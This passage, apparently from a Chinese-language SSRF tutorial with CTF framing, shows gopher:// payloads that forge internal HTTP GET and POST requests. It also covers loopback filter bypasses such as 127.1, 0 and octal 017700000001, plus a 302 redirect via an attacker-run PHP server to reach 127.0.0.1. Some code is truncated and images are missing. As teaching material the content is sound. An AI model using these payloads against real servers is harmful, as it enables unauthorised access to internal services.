

2.利用gopher伪协议发起get/post提交
基本格式:
1 | URL:gopher://<host>:<port>/<gopher-path> |
web也需要加端口号80
gopher协议默认端口为70
1 | gopher://172.250.250.4:80/_加头部信息 |
POST提交加上
1 | Content-Type: |
1 | POST /name.php?name=benben HTTP/1.1 |

0x007SSRF之环回地址绕过
本地回环地址:
- IPv4 地址范围:

127.0.0.0到127.255.255.255- 这个范围内的所有地址都是本地回环地址,指向本机的网络接口,数据包不会发送到网络中。
- 常见的回环地址包括:
127.0.0.1(最常用的回环地址)127.0.0.2,127.0.0.3, …,127.255.255.255
这些地址通常被用来进行本地的网络通信。例如,
127.0.0.1是默认的本地回环地址,通常用于指代计算机自身。127.1:127.1是127.0.0.1的一种简写形式,它是 本地回环地址(localhost)的一个有效变体。- 具体来说,
127.1是属于127.0.0.0/8网络段中的一个地址,代表的是本机的回环接口。 127.0.0.0/8网络段的所有地址(包括127.0.0.1,127.1,127.255.255.255等)都指向本机。
0:0作为主机名是一个特殊情况,它是0.0.0.0的简写。0.0.0.0不是标准的本地回环地址,通常表示 “所有接口”,即与所有网络接口相关的地址。- 在一些情况下,
0.0.0.0可能会指向本机的网络接口,但它通常用于路由、绑定监听接口时使用,不常用作回环地址。

但如果在某些环境下,0 被解析为 0.0.0.0,也可能指向本地机器,尤其是在没有明确的域名解析配置时。因此,http://0/flag.php 也可能成功访问本地资源。
017700000001



0x008SSRF之302重定向绕过
这里要在自己公网服务器上构建一个302重定向
safe.taobao.com
spoofed.burpcollaborator.net
sudo.cc
也可以跳转到127.0.0.1
1 | <?php |

通过php -S 0.0.0.0:7777去开启监听 首先你要确定你的7777端口是在开放状态下的
像我的php文件在 ~ 目录下 直接访问 http://公网ip 就可以了
